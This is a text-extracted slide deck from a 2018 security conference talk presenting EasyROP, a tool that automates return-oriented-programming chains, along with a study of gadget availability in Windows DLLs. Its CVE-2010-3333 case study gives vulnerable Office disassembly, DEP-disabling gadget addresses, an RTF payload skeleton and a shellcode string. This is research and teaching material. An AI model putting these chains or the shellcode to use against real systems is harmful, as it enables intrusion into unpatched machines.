# <span id="page-0-0"></span>When ROP meets Turing: Automatic Generation of ROP Chains using Turing-Complete Instruction Sets

Daniel Uroz, Ricardo J. Rodríguez danieluroz@protonmail.com, rjrodriguez@unizar.es

 $@$  All wrongs reversed



April 13, 2018

**HITB 2018** Amsterdam, Netherlands

### \$whoami





- BSc. in Informatics (2016)
- Junior malware analyst
- Researcher at University of Zaragoza
- **Ph.D. in Comp. Sc.** (2013)
- **Assistant Professor at Centro** Universitario de la Defensa, General Military Academy (Zaragoza, Spain)
- Research interests
	- Security-driven engineering
	- Malware analysis
	- RFID/NFC security

# Agenda

### **[Introduction](#page-3-0)**

- 2 EasyROP[: Description of the tool](#page-29-0)
- 3 [Executional Adversary Power in Windows OSes](#page-37-0)
- 4 [Case Study: CVE-2010-3333](#page-42-0)

### 5 [Conclusions](#page-54-0)

# <span id="page-3-0"></span>Agenda

### **[Introduction](#page-3-0)**

- 2 EasyROP[: Description of the tool](#page-29-0)
- 3 [Executional Adversary Power in Windows OSes](#page-37-0)
- 4 [Case Study: CVE-2010-3333](#page-42-0)
	- **[Conclusions](#page-54-0)**



#### **Software systems are large and complex**

Fixed time-to-market urges developers to finish as soon as possible

**Who cares of software quality?** (or other attributes)

#### **Consequence: software vulnerabilities on the rise**

6 to 16 software bugs per 1,000 lines of code (approximately)

[Automatic Generation of ROP Chains using Turing-Complete Instruction Sets](#page-0-0) (D. Uroz, R.J. Rodríguez) **April 13, 2018** 5 / 34

**Presence of software memory errors** → **control-flow hijacking attacks**

- Legitimate control-flow of the program is hijacked
- **Arbitrary code inserted AND executed by the adversary**

### **Presence of software memory errors** → **control-flow hijacking attacks**

- Legitimate control-flow of the program is hijacked
- **Arbitrary code inserted AND executed by the adversary**

#### **Different defense approaches**

- Control-flow integrity approaches (e.g., type-safe languages, stack cookies, inline software guards)
- **Isolate malicious code prior execution** (e.g., tainting, run-time elimination, W⊕X)

Further reading:

van der Veen, V.; dutt Sharma, N.; Cavallaro, L. & Bos, H. **Memory Errors: The Past, the Present, and the Future**. Proceedings of the 15th International Symposium on Research in Attacks, Intrusions, and Defenses (RAID), Springer Berlin Heidelberg, 2012, 86-106, [doi:](http://dx.doi.org/10.1007/978-3-642-33338-5_5) [10.1007/978-3-642-33338-5\\_5](http://dx.doi.org/10.1007/978-3-642-33338-5_5)

[Automatic Generation of ROP Chains using Turing-Complete Instruction Sets](#page-0-0) (D. Uroz, R.J. Rodríguez) **April 13, 2018** 6 / 34

# Introduction W⊕X – Write-xor-Execute memory pages



Widely used defense mechanism against **control-flow hijacking attacks**

П Almost every current OS incorporates it natively

# Introduction W⊕X – Write-xor-Execute memory pages



Widely used defense mechanism against **control-flow hijacking attacks**

■ Almost every current OS incorporates it natively

**Concept**: **memory pages are either writable or executable, but not both**

An adversary can still inject code, **but its execution is prevented**

# Introduction W⊕X – Write-xor-Execute memory pages



#### **Hardware support**

- **NX-bit** on AMD Athlon 64
- **XD-bit** on Intel P4 Prescott

### **Software support**

- **Linux** (via PaX project); OpenBSD
- **Windows (from XP SP2 onward)** (aka Data Execution Prevention, DEP)
	- Windows  $\bullet$  to rename every f\*\*\*ing single thing

#### Defeating W⊕X protection **Control-flow is redirected to the stack**

■ W⊕X prevents execution. Roughly speaking, you (as attacker) are fucked

### Defeating W⊕X protection **Control-flow is redirected to the stack**

■ W⊕X prevents execution. Roughly speaking, you (as attacker) are fucked

Wait a minute!

### Defeating W⊕X protection **Control-flow is redirected to the stack**

■ W⊕X prevents execution. Roughly speaking, you (as attacker) are fucked

Wait a minute!

#### **IDEA**

Since we can write the stack... and stack also stores the return addresses of the control-flow when (legitimately) diverted... **can we use memory addresses pointing to ALREADY EXISTING code?** → Yes!

### Defeating W⊕X protection **Control-flow is redirected to the stack**

■ W⊕X prevents execution. Roughly speaking, you (as attacker) are fucked

Wait a minute!

#### **IDEA**

Since we can write the stack... and stack also stores the return addresses of the control-flow when (legitimately) diverted... **can we use memory addresses pointing to ALREADY EXISTING code?** → Yes!

**Return-Oriented Programming** (ROP)

### Defeating W⊕X protection **Control-flow is redirected to the stack**

■ W⊕X prevents execution. Roughly speaking, you (as attacker) are fucked

Wait a minute!

#### **IDEA**

Since we can write the stack... and stack also stores the return addresses of the control-flow when (legitimately) diverted... **can we use memory addresses pointing to ALREADY EXISTING code?** → Yes!

### **Return-Oriented Programming** (ROP)

In memory pages that already have execution privileges

Since these pages can execute, **they are not captured by W**⊕**X protection**

### Defeating W⊕X protection **Control-flow is redirected to the stack**

■ W⊕X prevents execution. Roughly speaking, you (as attacker) are fucked

Wait a minute!

### **IDEA**

Since we can write the stack... and stack also stores the return addresses of the control-flow when (legitimately) diverted... **can we use memory addresses pointing to ALREADY EXISTING code? → Yes!** 

### **Return-Oriented Programming** (ROP)

- In memory pages that already have execution privileges
- Since these pages can execute, **they are not captured by W**⊕**X protection**

### **ROP enables an adversary to induce arbitrary execution behavior while injecting no code** (just pointers to existing code!)

[Automatic Generation of ROP Chains using Turing-Complete Instruction Sets](#page-0-0) (D. Uroz, R.J. Rodríguez) **April 13, 2018** 9 / 34

Return-Oriented-Programming attacks

### **ROP attacks**

- Hijack control-flow **without** executing new code
- **Redirect control-flow to chunks of code already available in the memory space of the process**
	- Recall **x86 ISA has variable size!**
	- ROP gadget: set of instructions that ends with retn

Return-Oriented-Programming attacks

### **ROP attacks**

- Hijack control-flow **without** executing new code
- **Redirect control-flow to chunks of code already available in the memory space of the process**
	- Recall **x86 ISA has variable size!**
	- ROP gadget: set of instructions that ends with retn

b8 89 41 08 c3 mov eax, 0xc3084189

89 41 08 mov [ecx+8], eax c3 ret

Return-Oriented-Programming attacks

### **ROP attacks**

- Hijack control-flow **without** executing new code
- **Redirect control-flow to chunks of code already available in the memory space of the process**

■ Recall **x86 ISA has variable size!** 

ROP gadget: set of instructions that ends with retn

$$
\begin{array}{r|l|l} \hline & \text{exp} & \text{exp} \rightarrow & \text{exp} \rightarrow & \text{pop exc}; \text{ret} \\ \hline \text{0x7c37638d} & \to \text{pop exc}; \text{ret} \\ \hline \text{0x7c341591} & \to \text{pop exc}; \text{ret} \\ \hline \text{0x7c341591} & \to \text{pop edx}; \text{ret} \\ \hline \text{0x8AADF00D} & \text{0x7c367042} & \to \text{xor eax}, \text{eax}; \text{ret} \\ \hline \text{0x7c367042} & \to \text{xor eax}, \text{eax}; \text{ret} \\ \hline \text{0x7c34779f} & \to \text{add eax}, \text{ecx}; \text{ret} \\ \hline \text{0x7c34779f} & \to \text{mov ebx}, \text{eax}; \text{ret} \\ \hline \end{array}
$$

- **Adversary controls the order of execution of ROP gadgets**
- **ROP chain**: set of ROP gadgets chained by the adversary

- **Adversary controls the order of execution of ROP gadgets**
- **ROP chain**: set of ROP gadgets chained by the adversary
- How to defeat the W⊕X protection?
	- Build a ROP chain to deactivate the protection! First, set CPU registers to specific values. Then,
		- Execute memprot() syscall (in GNU/Linux)
		- Execute SetDEPProcessPolicy() (in Windows)
		- $\blacksquare$  . . .

- **Adversary controls the order of execution of ROP gadgets**
- **ROP chain**: set of ROP gadgets chained by the adversary
- How to defeat the W⊕X protection?
	- Build a ROP chain to deactivate the protection! First, set CPU registers to specific values. Then,

Execute memprot() syscall (in GNU/Linux)

■ Execute SetDEPProcessPolicy() (in Windows)

#### Executional adversary power

. . .

**The already existing code in the process's memory space determines what the adversary can do**



### Church-Turing hypothesis

Any real world computation can be translated into an equivalent computation involving a Turing machine



#### Church-Turing hypothesis

Any real world computation can be translated into an equivalent computation involving a Turing machine

### **Under this hypothesis, we can build a type of Turing-machine (namely, Random-access machine) that performs equivalent computations as the ones performed by a ROP chain**

#### **Random-access machine (RAM) operations**

- $\blacksquare$  Load a constant into a register (1c)
- $\blacksquare$  Move a register to another register (move)
- Load a value from memory (load)
- Store a value into memory (store)
- Add and subtract a value from memory (add and sub, respectively)
- Perform logic operations (xor, and, or, not)
	- Simplification by De Morgan's Laws: and/or  $+$  xor/not
- Perform conditional branches (cond1, cond2)
	- First, transfer the value of a conditional flag to a general purpose register
	- Then, use such a register as an offset to modify the stack pointer register

Work Hypothesis

If we find **at least** a single ROP gadget that performs each of those operations, **we can solve any computational problem**

#### Work Hypothesis

If we find **at least** a single ROP gadget that performs each of those operations, **we can solve any computational problem**

**Random-access machine operations defined as ROP gadgets**



Examples of Move a register to another register (move) operation

### **Goal: evaluate the executional adversary power**





### **Goal: evaluate the executional adversary power**



### **Main contributions**

- EasyROP **tool** 
	- $\blacksquare$  Input: binary + ROP chain (specified as random-access machine operations in a text file)
	- *Output*: ROP gadgets to implement such a chain

#### **Evaluation of the executional adversary power in Windows OSes**

- Still the predominant platform of attacks
- We consider Windows in 32-bits and 64-bits flavors

#### **Example of ROP chain generation with a real vulnerability**

Namely, CVE-2010-3333

[Automatic Generation of ROP Chains using Turing-Complete Instruction Sets](#page-0-0) (D. Uroz, R.J. Rodríguez) **April 13, 2018** 15 / 34

# <span id="page-29-0"></span>Agenda

### **[Introduction](#page-3-0)**

### 2 EasyROP[: Description of the tool](#page-29-0)

- 3 [Executional Adversary Power in Windows OSes](#page-37-0)
- 4 [Case Study: CVE-2010-3333](#page-42-0)

#### **[Conclusions](#page-54-0)**

# EasyROP: Tool Description

- **Multi-platform**
- **Automate ROP chains using sequences of Turing operations**
- **Allow extension** (other architectures, user-defined operations)  $\blacksquare$

# EasyROP: Tool Description

- **Multi-platform**
- **Automate ROP chains using sequences of Turing operations**
- **Allow extension** (other architectures, user-defined operations)



### EasyROP: Description of the tool Features

#### **Automate the creation of ROP chains**

lc(ecx) lc(edx) move(reg3, ecx) move(reg4, reg3)

### EasyROP: Description of the tool Features

#### **Automate the creation of ROP chains**



### EasyROP: Description of the tool<br>F Features

### Creation of user-specified operations (supports XML)

```
1 <?xml version="1.0" encoding="UTF−8"?>
2 <!DOCTYPE operations [
         \langle!ELEMENT operations (operation)+>
         \langle! ELEMENT operation (set)+>
         5 <!ATTLIST operation
                  name CDATA #REQUIRED>
         \langle! ELEMENT set (ins)+>
         8 <!ELEMENT ins (reg1 | reg2 )∗>
         9 <!ATTLIST ins
                  mnnemonic CDATA #REQUIRED>\langle! ELEMENT reg1 (#PCDATA)>
         \langle!ATTLIST reg1
                  value CDATA #IMPLIED>
         \langle!ELEMENT reg2 (#PCDATA)>
         15 <!ATTLIST reg2
                  value CDATA #IMPLIED>
         1>
```
#### EasyROP: Description of the tool<br>F Features 8 = ELEMENT ins (regional procedure ins (regional procedure).<br>December ins (regional procedure) ins (regalization) in the control procedure installation of the control proc  $\blacksquare$  tool in the tool in the top  $\blacksquare$  $100<sub>1</sub>$

#### Creation of user-specified operations (supports XML)  $I_{\text{tot}}$  operations (supports  $\lambda_{\text{IV}}$

```
1 <?xml version="1.0" encoding="UTF−8"?>
2 <!DOCTYPE operations [
         \langle!ELEMENT operations (operation)+>
         \langle! ELEMENT operation (set)+>
         5 <!ATTLIST operation
                  name CDATA #REQUIRED>
         \langle! ELEMENT set (ins)+>
         8 <!ELEMENT ins (reg1 | reg2 )∗>
         9 <!ATTLIST ins
                  mnemonic CDATA #REQUIRED>
         \langle! ELEMENT reg1 (#PCDATA)>
         \langle!ATTLIST reg1
                  value CDATA #IMPLIED>
         \langle! ELEMENT reg2 (#PCDATA)>
         15 <!ATTLIST reg2
                  value CDATA #IMPLIED>
         1>
```

```
<operations><operation name="move"><set>\langleins mnemonic="xor">
                    <reg1>dst</reg1>
                    <reg2>dst</reg2>
              \langleins>
              \langleins mnemonic="add">
                    <reg1>dst</reg1>
                    27 <reg2>src</reg2>
              \langle/ins\rangle\langle/set\rangle</operation>\langle/operations>
```
### EasyROP: Description of the tool Release notes

**Released under GNU GPLv3 license**, hosted on GitHub:

<https://github.com/uZetta27/EasyROP>





### Give it a try!

[Automatic Generation of ROP Chains using Turing-Complete Instruction Sets](#page-0-0) (D. Uroz, R.J. Rodríguez) **April 13, 2018** 20 / 34

# <span id="page-37-0"></span>Agenda

### **[Introduction](#page-3-0)**

2 EasyROP[: Description of the tool](#page-29-0)

### 3 [Executional Adversary Power in Windows OSes](#page-37-0)

### 4 [Case Study: CVE-2010-3333](#page-42-0)

#### **[Conclusions](#page-54-0)**

# Executional Adversary Power in Windows OSes Experimental test-bed

#### **Search for all Random-Access Machine operations on Windows**

#### **Subset of** KnownDLLs **Windows object** (+ ntdll.dll)

- Contains most used system DLLs: advapi32.dll, comdlg32.dll, gdi32.dll, kernel32.dll, ole32.dll, rpcrt4.dll, shell32.dll,user32.dll, wldap32.dll
- ntdll.dll is part of Windows PE loader (always in memory!)

#### **Test environment**

- Intel Core i7, 8GB RAM, 256 GB SSD
- Oracle VirtualBox: 4GB RAM, 32GB HDD

#### **Operating Systems** (32/64 bits)

- Windows XP Professional
- Windows 7 Professional
- Windows 8.1 Pro
- Windows 10 Education

# Executional Adversary Power in Windows OSes Experimental test-bed

### **Search for all Random-Access Machine operations on Windows**

#### **Subset of** KnownDLLs **Windows object** (+ ntdll.dll)

- Contains most used system DLLs: advapi32.dll, comdlg32.dll, gdi32.dll, kernel32.dll, ole32.dll, rpcrt4.dll, shell32.dll,user32.dll, wldap32.dll
- ntdll.dll is part of Windows PE loader (always in memory!)

#### **Test environment**

- Intel Core i7, 8GB RAM, 256 GB SSD
- П Oracle VirtualBox: 4GB RAM, 32GB HDD

#### **Operating Systems** (32/64 bits)

- Windows XP Professional
- Windows 7 Professional
- Windows 8.1 Pro
- Windows 10 Education



# Executional Adversary Power in Windows OSes Evaluation



#### Summary of results

shell32.dll + {ntdll.dll, kernel32.dll}: **enough gadgets to**  $\blacksquare$ **conform all Random-Access machine operations** (as we defined them)

# Executional Adversary Power in Windows OSes Evaluation



#### Summary of results

- shell32.dll + {ntdll.dll, kernel32.dll}: **enough gadgets to conform all Random-Access machine operations** (as we defined them)
- **All operations but conditional branches** −→ **100 % in all OSes with just** ntdll.dll**!!!**
	- **ROP gadgets that implement conditional branches can be extended** (i.e., results may be better)

# <span id="page-42-0"></span>Agenda

### **[Introduction](#page-3-0)**

- 2 EasyROP[: Description of the tool](#page-29-0)
- 3 [Executional Adversary Power in Windows OSes](#page-37-0)
- 4 [Case Study: CVE-2010-3333](#page-42-0)
	- **[Conclusions](#page-54-0)**

#### **Microsoft Office vulnerability**

■ Affected versions: Microsoft Office XP SP3, Office 2003 SP3, Office 2007 SP2, Office 2010, Office 2004 and 2008 for Mac, and Office for Mac 2011

### **Disclosed in September 2010**

Subsequently patched in MS10-087 (published in November 09, 2010)

### ■ Microsoft Office vulnerability

■ Affected versions: Microsoft Office XP SP3, Office 2003 SP3, Office 2007 SP2, Office 2010, Office 2004 and 2008 for Mac, and Office for Mac 2011

### **Disclosed in September 2010**

- Subsequently patched in MS10-087 (published in November 09, 2010)
- **November 2012: attack to NATO's Special Operations Headquarters**
	- Attack was delivered via spear phishing attaching a specially crafted Rich Text **Format (RTF) document exploiting CVE-2010-333**
	- RTF file starts with the tag "{ $rtf1$ " and consists of unformatted text, control words, control symbols, and groups enclosed in braces

```
{\r{}rtf1}....
{\shp{\sp{\sn pFragments}{\sv value}}}
}
}
```
### **Microsoft Office vulnerability**

■ Affected versions: Microsoft Office XP SP3, Office 2003 SP3, Office 2007 SP2, Office 2010, Office 2004 and 2008 for Mac, and Office for Mac 2011

### **Disclosed in September 2010**

- Subsequently patched in MS10-087 (published in November 09, 2010)
- **November 2012: attack to NATO's Special Operations Headquarters**
	- Attack was delivered via spear phishing attaching a specially crafted Rich Text **Format (RTF) document exploiting CVE-2010-333**
	- RTF file starts with the tag "{ $rtf1$ " and consists of unformatted text, control words, control symbols, and groups enclosed in braces

```
{\rm \{rtf1\}}....
{\shp{\sp{\sn pFragments}{\sv value}}}
}
}
```


#### **Stack-based BOF in function in charge of parsing RTF file**

Example: MSO.DLL 11.0.5606

■ MD5 251C11444F614DE5FA47ECF7275E7BF1

Microsoft Office 2003 suite

```
1 0 x30f4cc5d push ebp
 2 0x30f4cc5e mov ebp, esp
 3 0x30f4cc60 sub esp. 0x14
 4 (...)
 5 \times 30f4cc93 call dword \{eax + 0x1c\}; calls to MSO.30e9eb62
 6 0 \times 30f4cc96 mov eax, dword \sqrt{[6]{14}} \sqrt{214}7 0x30f4cc99 push dword \sqrt{[6]{16}} = 0x18]
 8 0x30f4cc9c mov edx, dword [ebp - 0x10]
 9 0x30f4cc9f neg eax
10 0x30f4cca1 sbb eax, eax
11 0x30f4cca3 lea ecx, [ebp - 8]
12 0x30f4cca6 and eax, ecx
13 0x30f4cca8 push eax
14 0x30f4cca9 push dword [ebp + 8]15 0 x30f4ccac call 0 x30f4cb1d
16 0x30f4ccb1 test al, al
17 0 x30f4ccb3 je 0 x30f4cd51
18 (...)
19 0 x30f4cd51 pop esi
20 0x30f4cd52 pop ebx
21 0 x30f4cd53 pop edi
22 0x30f4cd54 leave
23 0x30f4cd55 ret 0x14
```

```
1 0 x30e9eb62 push edi
2 \sqrt{8x^3}0e9eb63 mov edi, dword [esp + 0xc]
3 0 x30e9eb67 test edi, edi
4 0 x30e9eb69 je 0 x30e9eb92
5 \quad 0 \times 30e9eb6b mov eax, dword [esp + 8]6 0x30e9eb6f mov ecx, dword \lceil eax + 8 \rceil7 0x30e9eb72 and ecx, 0xffff
8 0x30e9eb78 push esi
9 0x30e9eb79 mov esi, ecx
10 0x30e9eb7b imul esi, dword [essp + 0x14]11 0x30e9eb80 add esi, dword \lceil eax + 0x10 \rceil12 0 x30e9eb83 mov eax, ecx
13 0 x30e9eb85 shr ecx, 2
14 0 x30e9eb88 rep movsd es:[edi], dword ptr [esi]
15 0 x30e9eb8a mov ecx, eax
16 0 x30e9eb8c and ecx, 3
17 0 x30e9eb8f rep movsb es:[edi], byte ptr [esi]
18 0 x30e9eb91 pop esi
19 0 x30e9eb92 pop edi
20 0 x30e9eb93 ret 0xc
```
# Case Study: CVE-2010-3333 Building the ROP chain

SetProcessDEPPolicy function >

--- > Memory Management Functions > SetProcessDEPPolicy +

# SetProcessDEPPolicy function

Changes data execution prevention (DEP) and DEP-ATL thunk emulation settings for a 32-bit process.



 $C++$ BOOL WINAPI SetProcessDEPPolicy( In DWORD dwFlags -17

#### ■ We only need to pass to this function a zero value  $\ddot{\smile}$

■ Assume that the function address is known

#### **After executing it, we can directly jump to our shellcode at the stack**

We need to know the address of **esp** value

 $\blacksquare$  We could also jump to a ROP gadget containing a divert to the stack...

[Automatic Generation of ROP Chains using Turing-Complete Instruction Sets](#page-0-0) (D. Uroz, R.J. Rodríguez) **April 13, 2018** 27 / 34

**INSTRUCTION SET REFERENCE, N-7** 

#### PUSHA/PUSHAD-Push All General-Purpose Registers





[Automatic Generation of ROP Chains using Turing-Complete Instruction Sets](#page-0-0) (D. Uroz, R.J. Rodríguez) **April 13, 2018** 28 / 34

nop() lc(edi) lc(esi) lc(ebx) lc(ebp) pushad()





```
nop()lc(edi)
lc(esi)
lc(ebx)
lc(ebp)
pushad()
```

```
nop ()
  ...
  0 x30c92448: ret
lc(edi)
  ...
  0 x30cae25c: pop edi ; ret
lc(esi)
  0 x30ca32fd: pop esi ; ret
lc(ebx)
  ...
  0 x30ca3654: pop ebx ; ret
lc(ebp)
  ...
  0 x30ca32d1: pop ebp ; ret
pushad ()
  ...
  0 x30ce03b5: pushal ; ret
```




33 c0506863616c638bc46a0550bffde53377ffd7 }}}}



